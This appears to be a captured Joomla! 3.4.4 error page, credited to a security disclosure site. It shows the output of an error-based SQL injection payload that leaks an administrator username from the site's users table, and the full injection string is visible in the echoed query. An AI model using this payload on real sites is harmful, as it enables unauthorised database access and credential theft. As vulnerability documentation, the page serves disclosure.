 Joomla! 3.4.4
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 Duplicate entry 'admin1' for key 'group_key' SQL=SELECT (select 1 from (select count(*),concat((select concat(username) from m0kgy_users limit
0,1),floor(rand(0)*2)) from information_schema.tables group by 2)x),uc.name AS editor FROM `m0kgy_ucm_history` AS h LEFT JOIN m0kgy_users AS uc
ON uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`
drops.wooyun.org